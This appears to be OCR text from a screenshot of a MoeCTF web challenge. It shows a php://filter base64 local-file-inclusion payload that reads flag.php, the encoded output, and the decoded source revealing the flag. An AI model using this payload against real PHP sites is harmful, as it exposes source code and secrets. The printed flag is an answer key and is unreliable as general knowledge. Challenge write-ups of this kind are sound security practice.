 玄轨探查
信标路径： php://filter/read=convert.base64-encode/resource=flag.php 窥探本源
当前玉简：php://filter/read=convert.base64-encode/resource=flag.php
玉简内容
PD9waHANCmVjaG8gImZsYWflsLHlnKjov5nkuobvvIznnIvkuI3liLDlkJfvvIzmmK/ogIHlvJ/looPnlYzkuI3lpJ/lkKciOw0KLy9tb2VjdGZ7Z
TYzMjFlMWMtYzM1OC0zYTI2LWNlODYtMWNlNDUxYTk1M2IwfQ==
玄天剑宗 · 织云阁 · 金曦破禁术传承 | 当前使用者：HDdss
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
<?php
echo "flag就在这了，看不到吗，是老弟境界不够吧";
//moectf{e6321e1c-c358-3a26-ce86-1ce451a953b0}
Use POST method MODIFY HEADER